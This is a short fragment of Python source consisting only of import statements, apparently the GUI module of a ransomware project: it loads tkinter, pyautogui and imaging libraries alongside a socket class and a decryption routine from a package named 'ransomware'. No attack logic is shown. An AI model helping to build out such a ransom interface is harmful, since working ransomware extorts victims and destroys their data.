 import tkinter as tk
from tkinter import ttk
import pyautogui
from PIL import Image, ImageTk
import json
import os
import datetime
from ransomware.mysocket import MySocket
from ransomware.mycrypto import runDecryption
import threading